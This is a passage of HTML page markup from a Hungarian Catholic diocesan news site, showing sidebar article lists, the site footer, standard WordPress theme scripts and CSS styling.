                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/tiz-jo-tanacs-aggalyos-lelkiismereteknek-2-resz/" rel="bookmark" class="td-image-wrap " title="Tíz jó tanács aggályos lelkiismeretűeknek (2. rész)" ><img class="entry-thumb" src="[data-uri]" alt="aggodas" title="Tíz jó tanács aggályos lelkiismeretűeknek (2. rész)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/10/images16_06_aggodas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/tiz-jo-tanacs-aggalyos-lelkiismereteknek-2-resz/" rel="bookmark" title="Tíz jó tanács aggályos lelkiismeretűeknek (2. rész)">Tíz jó tanács aggályos lelkiismeretűeknek (2. rész)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/adventi-kyrie/" rel="bookmark" class="td-image-wrap " title="Adventi Kyrie" ><img class="entry-thumb" src="[data-uri]" alt="Rorate" title="Adventi Kyrie" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Rorate-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/adventi-kyrie/" rel="bookmark" title="Adventi Kyrie">Adventi Kyrie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-4327","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-4327","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697d591fa15cd
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
